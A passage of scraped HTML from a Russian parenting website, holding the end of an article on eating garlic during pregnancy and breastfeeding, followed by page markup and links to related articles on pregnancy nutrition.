&#1101;&#1090;&#1086;&#1084;&#1091; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1091; &#1085;&#1077; &#1073;&#1099;&#1083;&#1086;. &#1057;&#1088;&#1077;&#1076;&#1080; &#1084;&#1086;&#1080;&#1093; &#1079;&#1085;&#1072;&#1082;&#1086;&#1084;&#1099;&#1093; &#1086;&#1089;&#1086;&#1073;&#1086;&#1081; &#1087;&#1088;&#1080;&#1074;&#1103;&#1079;&#1072;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1082; &#1087;&#1072;&#1093;&#1091;&#1095;&#1077;&#1084;&#1091; &#1086;&#1074;&#1086;&#1097;&#1091; &#1085;&#1077; &#1085;&#1072;&#1073;&#1083;&#1102;&#1076;&#1072;&#1083;&#1086;&#1089;&#1100;. &#1052;&#1085;&#1086;&#1075;&#1080;&#1077; &#1086;&#1090;&#1084;&#1077;&#1095;&#1072;&#1083;&#1080;, &#1095;&#1090;&#1086; &#1088;&#1077;&#1073;&#1105;&#1085;&#1086;&#1082; &#1073;&#1091;&#1088;&#1085;&#1086; &#1088;&#1077;&#1072;&#1075;&#1080;&#1088;&#1091;&#1077;&#1090;, &#1077;&#1089;&#1083;&#1080; &#1084;&#1072;&#1084;&#1072; &#1087;&#1086;&#1077;&#1083;&#1072; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;. &#1057; &#1076;&#1088;&#1091;&#1075;&#1086;&#1081; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1099;, &#1074;&#1089;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1077;, &#1080;&#1079;&#1074;&#1077;&#1089;&#1090;&#1085;&#1099;&#1077; &#1084;&#1085;&#1077;, &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1101;&#1087;&#1080;&#1076;&#1077;&#1084;&#1080;&#1081; &#1075;&#1088;&#1080;&#1087;&#1087;&#1072; &#1088;&#1072;&#1089;&#1082;&#1083;&#1072;&#1076;&#1099;&#1074;&#1072;&#1083;&#1080; &#1079;&#1091;&#1073;&#1095;&#1080;&#1082;&#1080; &#1087;&#1086; &#1082;&#1074;&#1072;&#1088;&#1090;&#1080;&#1088;&#1077;, &#1072; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1076;&#1072;&#1078;&#1077; &#1085;&#1086;&#1089;&#1080;&#1083;&#1080; &#1072;&#1088;&#1086;&#1084;&#1072; &#1082;&#1091;&#1083;&#1086;&#1085;&#1099; &#1089; &#1095;&#1077;&#1089;&#1085;&#1086;&#1095;&#1085;&#1099;&#1084; &#1101;&#1092;&#1080;&#1088;&#1085;&#1099;&#1084; &#1084;&#1072;&#1089;&#1083;&#1086;&#1084; &#1085;&#1072; &#1096;&#1077;&#1077;. &#1044;&#1088;&#1091;&#1075;&#1080;&#1077; &#1087;&#1088;&#1086;&#1087;&#1080;&#1090;&#1099;&#1074;&#1072;&#1083;&#1080; &#1080;&#1084; &#1085;&#1086;&#1089;&#1086;&#1074;&#1086;&#1081; &#1087;&#1083;&#1072;&#1090;&#1086;&#1082; &#1080; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080; &#1074;&#1076;&#1099;&#1093;&#1072;&#1083;&#1080; &#1101;&#1090;&#1086;&#1090; &#1079;&#1072;&#1087;&#1072;&#1093; &#1074; &#1084;&#1077;&#1089;&#1090;&#1072;&#1093; &#1084;&#1072;&#1089;&#1089;&#1086;&#1074;&#1086;&#1075;&#1086; &#1089;&#1082;&#1086;&#1087;&#1083;&#1077;&#1085;&#1080;&#1103; &#1083;&#1102;&#1076;&#1077;&#1081;: &#1084;&#1077;&#1090;&#1088;&#1086;, &#1084;&#1072;&#1075;&#1072;&#1079;&#1080;&#1085;&#1072;&#1093;, &#1086;&#1073;&#1097;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1084; &#1090;&#1088;&#1072;&#1085;&#1089;&#1087;&#1086;&#1088;&#1090;&#1077;, &#1087;&#1086;&#1083;&#1080;&#1082;&#1083;&#1080;&#1085;&#1080;&#1082;&#1072;&#1093; &#1080; &#1073;&#1086;&#1083;&#1100;&#1085;&#1080;&#1094;&#1072;&#1093;. &#1055;&#1088;&#1080; &#1075;&#1088;&#1091;&#1076;&#1085;&#1086;&#1084; &#1074;&#1089;&#1082;&#1072;&#1088;&#1084;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1080; &#1074;&#1089;&#1077; &#1086;&#1090;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1083;&#1080;&#1089;&#1100; &#1086;&#1090; &#1086;&#1074;&#1086;&#1097;&#1072;, &#1086;&#1090;&#1084;&#1077;&#1095;&#1072;&#1103; &#1077;&#1075;&#1086; &#1085;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1086;&#1077; &#1074;&#1083;&#1080;&#1103;&#1085;&#1080;&#1077; &#1085;&#1072; &#1074;&#1082;&#1091;&#1089; &#1084;&#1086;&#1083;&#1086;&#1082;&#1072;.</p><p style="text-align:justify;">&#1063;&#1077;&#1089;&#1085;&#1086;&#1082; &mdash; &#1076;&#1072;&#1074;&#1085;&#1086; &#1080;&#1079;&#1074;&#1077;&#1089;&#1090;&#1085;&#1099;&#1081; &#1080; &#1086;&#1095;&#1077;&#1085;&#1100; &#1087;&#1086;&#1083;&#1077;&#1079;&#1085;&#1099;&#1081; &#1086;&#1074;&#1086;&#1097;. &#1053;&#1086; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1082; &#1077;&#1076;&#1077; &#1077;&#1075;&#1086; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1093; &#1082;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074; &#1089;&#1090;&#1086;&#1080;&#1090; &#1087;&#1086;&#1076;&#1086;&#1081;&#1090;&#1080; &#1088;&#1072;&#1094;&#1080;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086;. &#1044;&#1083;&#1103; &#1085;&#1072;&#1095;&#1072;&#1083;&#1072; &#1085;&#1091;&#1078;&#1085;&#1086; &#1087;&#1088;&#1086;&#1082;&#1086;&#1085;&#1089;&#1091;&#1083;&#1100;&#1090;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1089; &#1074;&#1088;&#1072;&#1095;&#1086;&#1084;, &#1087;&#1086;&#1090;&#1086;&#1084; &#1085;&#1077; &#1087;&#1088;&#1077;&#1074;&#1099;&#1096;&#1072;&#1090;&#1100; &#1088;&#1072;&#1079;&#1091;&#1084;&#1085;&#1099;&#1077; &#1086;&#1073;&#1098;&#1105;&#1084;&#1099;. &#1042; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093; &#1085;&#1077;&#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1099;&#1093; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1081; &#1086;&#1090; &#1076;&#1072;&#1083;&#1100;&#1085;&#1077;&#1081;&#1096;&#1077;&#1075;&#1086; &#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1077;&#1085;&#1080;&#1103; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1074;&#1086;&#1079;&#1076;&#1077;&#1088;&#1078;&#1072;&#1090;&#1100;&#1089;&#1103; &#1076;&#1086; &#1088;&#1086;&#1076;&#1086;&#1074;.</p><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">&#1040;&#1074;&#1090;&#1086;&#1088;: <a href="https://budumamoi.com/author/trofimova_anna_s" rel="nofollow">&#1040;&#1085;&#1085;&#1072; &#1058;&#1088;&#1086;&#1092;&#1080;&#1084;&#1086;&#1074;&#1072;</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow"><i class="fa fa-print" aria-hidden="true"></i> &#1056;&#1072;&#1089;&#1087;&#1077;&#1095;&#1072;&#1090;&#1072;&#1090;&#1100;</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">&#1054;&#1094;&#1077;&#1085;&#1080;&#1090;&#1077; &#1089;&#1090;&#1072;&#1090;&#1100;&#1102;:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="8587" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 &#1075;&#1086;&#1083;&#1086;&#1089;&#1086;&#1074;, &#1089;&#1088;&#1077;&#1076;&#1085;&#1077;&#1077;: 0 &#1080;&#1079; 5)</div></div> <span id="md_author__labelshared" class="rating">&#1055;&#1086;&#1076;&#1077;&#1083;&#1080;&#1090;&#1077;&#1089;&#1100; &#1089; &#1076;&#1088;&#1091;&#1079;&#1100;&#1103;&#1084;&#1080;!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><div class="yarpp-related"><div class="yarpp-heading">&#1055;&#1086;&#1093;&#1086;&#1078;&#1080;&#1077; &#1079;&#1072;&#1087;&#1080;&#1089;&#1080;:</div><div class="yarpp-thumbnails-horizontal"><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/pitanie/mozhno-li-beremennyim-petrushku.html" title="&#1055;&#1077;&#1090;&#1088;&#1091;&#1096;&#1082;&#1072; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1087;&#1086;&#1083;&#1100;&#1079;&#1072; &#1080; &#1088;&#1080;&#1089;&#1082;&#1080;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1055;&#1077;&#1090;&#1088;&#1091;&#1096;&#1082;&#1072; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1087;&#1086;&#1083;&#1100;&#1079;&#1072; &#1080; &#1088;&#1080;&#1089;&#1082;&#1080;" title="&#1055;&#1077;&#1090;&#1088;&#1091;&#1096;&#1082;&#1072; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1087;&#1086;&#1083;&#1100;&#1079;&#1072; &#1080; &#1088;&#1080;&#1089;&#1082;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/08/petrushka-pri-beremennosti.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/08/petrushka-pri-beremennosti.jpg" class="wp-post-image" alt="&#1055;&#1077;&#1090;&#1088;&#1091;&#1096;&#1082;&#1072; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1087;&#1086;&#1083;&#1100;&#1079;&#1072; &#1080; &#1088;&#1080;&#1089;&#1082;&#1080;" title="&#1055;&#1077;&#1090;&#1088;&#1091;&#1096;&#1082;&#1072; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1087;&#1086;&#1083;&#1100;&#1079;&#1072; &#1080; &#1088;&#1080;&#1089;&#1082;&#1080;"></noscript></span><span class="yarpp-thumbnail-title">&#1055;&#1077;&#1090;&#1088;&#1091;&#1096;&#1082;&#1072; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1087;&#1086;&#1083;&#1100;&#1079;&#1072; &#1080; &#1088;&#1080;&#1089;&#1082;&#1080;</span></a></div><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/pitanie/mozhno-li-beremennyim-bezalkogolnoe-pivo.html" title="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1091;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1103;&#1090;&#1100; &#1073;&#1077;&#1079;&#1072;&#1083;&#1082;&#1086;&#1075;&#1086;&#1083;&#1100;&#1085;&#1086;&#1077; &#1087;&#1080;&#1074;&#1086; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1091;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1103;&#1090;&#1100; &#1073;&#1077;&#1079;&#1072;&#1083;&#1082;&#1086;&#1075;&#1086;&#1083;&#1100;&#1085;&#1086;&#1077; &#1087;&#1080;&#1074;&#1086; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1091;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1103;&#1090;&#1100; &#1073;&#1077;&#1079;&#1072;&#1083;&#1082;&#1086;&#1075;&#1086;&#1083;&#1100;&#1085;&#1086;&#1077; &#1087;&#1080;&#1074;&#1086; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/06/bezalkogolnoe-pivo-vo-vremya-beremennosti.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/06/bezalkogolnoe-pivo-vo-vremya-beremennosti.jpg" class="wp-post-image" alt="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1091;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1103;&#1090;&#1100; &#1073;&#1077;&#1079;&#1072;&#1083;&#1082;&#1086;&#1075;&#1086;&#1083;&#1100;&#1085;&#1086;&#1077; &#1087;&#1080;&#1074;&#1086; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1091;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1103;&#1090;&#1100; &#1073;&#1077;&#1079;&#1072;&#1083;&#1082;&#1086;&#1075;&#1086;&#1083;&#1100;&#1085;&#1086;&#1077; &#1087;&#1080;&#1074;&#1086; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"></noscript></span><span class="yarpp-thumbnail-title">&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1091;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1103;&#1090;&#1100; &#1073;&#1077;&#1079;&#1072;&#1083;&#1082;&#1086;&#1075;&#1086;&#1083;&#1100;&#1085;&#1086;&#1077; &#1087;&#1080;&#1074;&#1086; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</span></a></div><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/poleznoe/mozhno-li-vo-vremya-beremennosti-krasit-volosyi.html" title="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1082;&#1088;&#1072;&#1089;&#1080;&#1090;&#1100; &#1074;&#1086;&#1083;&#1086;&#1089;&#1099; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1082;&#1088;&#1072;&#1089;&#1080;&#1090;&#1100; &#1074;&#1086;&#1083;&#1086;&#1089;&#1099; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1082;&#1088;&#1072;&#1089;&#1080;&#1090;&#1100; &#1074;&#1086;&#1083;&#1086;&#1089;&#1099; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/04/okrashivanie-volos-pri-beremennosti.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/04/okrashivanie-volos-pri-beremennosti.jpg" class="wp-post-image" alt="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1082;&#1088;&#1072;&#1089;&#1080;&#1090;&#1100; &#1074;&#1086;&#1083;&#1086;&#1089;&#1099; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1082;&#1088;&#1072;&#1089;&#1080;&#1090;&#1100; &#1074;&#1086;&#1083;&#1086;&#1089;&#1099; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"></noscript></span><span class="yarpp-thumbnail-title">&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1082;&#1088;&#1072;&#1089;&#1080;&#1090;&#1100; &#1074;&#1086;&#1083;&#1086;&#1089;&#1099; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</span></a></div></div></div></div></article><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><article id="post-13618" class="post-card post-13618 post type-post status-publish format-standard has-post-thumbnail category-pitanie"><div class="post-card__image"> <a href="https://budumamoi.com/pitanie/pitanie-vo-vremya-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="беременная ест" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="беременная ест" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Питание</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/pitanie/pitanie-vo-vremya-beremennosti.html" rel="bookmark" >ПП для беременных: принципы питания, диеты, что можно, что нельзя</a></div></header><div class="post-card__content"><p>&#1055;&#1080;&#1090;&#1072;&#1085;&#1080;&#1077; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1085;&#1072;&#1087;&#1088;&#1103;&#1084;&#1091;&#1102; &#1074;&#1083;&#1080;&#1103;&#1077;&#1090; &#1085;&#1072; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1077; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;. &#1048; &#1077;&#1089;&#1090;&#1100; &#1084;&#1085;&#1086;&#1075;&#1086; &#1085;&#1102;&#1072;&#1085;&#1089;&#1086;&#1074;, &#1082;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086; &#1087;&#1080;&#1090;&#1072;&#1090;&#1100;&#1089;&#1103; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; &#1085;&#1072; &#1082;&#1072;&#1078;&#1076;&#1086;&#1084; &#1101;&#1090;&#1072;&#1087;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;. &#1059; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &#1095;&#1072;&#1089;&#1090;&#1086; &#1073;&#1099;&#1074;&#1072;&#1102;&#1090; &#1087;&#1088;&#1080;&#1093;&#1086;&#1090;&#1080;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/pitanie/pitanie-vo-vremya-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-12975" class="post-card post-12975 post type-post status-publish format-standard has-post-thumbnail category-pitanie"><div class="post-card__image"> <a href="https://budumamoi.com/pitanie/shalfey-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Шалфей во время беременности" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/11/post_5b7bc84b225c3-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/11/post_5b7bc84b225c3-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/11/post_5b7bc84b225c3-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/11/post_5b7bc84b225c3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Шалфей во время беременности" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/11/post_5b7bc84b225c3-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/11/post_5b7bc84b225c3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Питание</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/pitanie/shalfey-pri-beremennosti.html" rel="bookmark" >Правила применения шалфея во время беременности</a></div></header><div class="post-card__content"><p>&#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080;&#1079;-&#1079;&#1072; &#1089;&#1085;&#1080;&#1078;&#1077;&#1085;&#1080;&#1103; &#1080;&#1084;&#1084;&#1091;&#1085;&#1080;&#1090;&#1077;&#1090;&#1072; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1095;&#1072;&#1089;&#1090;&#1086; &#1087;&#1086;&#1076;&#1093;&#1074;&#1072;&#1090;&#1099;&#1074;&#1072;&#1102;&#1090; &#1087;&#1088;&#1086;&#1089;&#1090;&#1091;&#1076;&#1091;. &#1055;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1082;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086; &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1105;&#1085;&#1085;&#1099;&#1093; &#1082; &#1087;&#1088;&#1080;&#1105;&#1084;&#1091; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1074; &#1086;&#1090; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1081; &#1075;&#1086;&#1088;&#1083;&#1072; &#1080; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1072; &#1074; &#1101;&#1090;&#1086;&#1090; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1086;&#1075;&#1088;&#1072;&#1085;&#1080;&#1095;&#1077;&#1085;&#1086;, &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1077; &#1095;&#1072;&#1089;&#1090;&#1086; &#1087;&#1088;&#1080;&#1073;&#1077;&#1075;&#1072;&#1102;&#1090;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/pitanie/shalfey-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-12670" class="post-card post-12670 post type-post status-publish format-standard has-post-thumbnail category-pitanie"><div class="post-card__image"> <a href="https://budumamoi.com/pitanie/tomatnyy-sok-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Помидоры и томатный сок при беременности" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/11/post_5b730541df69d-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/11/post_5b730541df69d-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/11/post_5b730541df69d-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/11/post_5b730541df69d-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Помидоры и томатный сок при беременности" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/11/post_5b730541df69d-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/11/post_5b730541df69d-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Питание</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/pitanie/tomatnyy-sok-pri-beremennosti.html" rel="bookmark" >Нужны ли беременным помидоры и томатный сок</a></div></header><div class="post-card__content"><p>&#1056;&#1072;&#1094;&#1080;&#1086;&#1085; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1090;&#1097;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1087;&#1088;&#1086;&#1076;&#1091;&#1084;&#1099;&#1074;&#1072;&#1090;&#1100;, &#1074;&#1077;&#1076;&#1100; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1074; 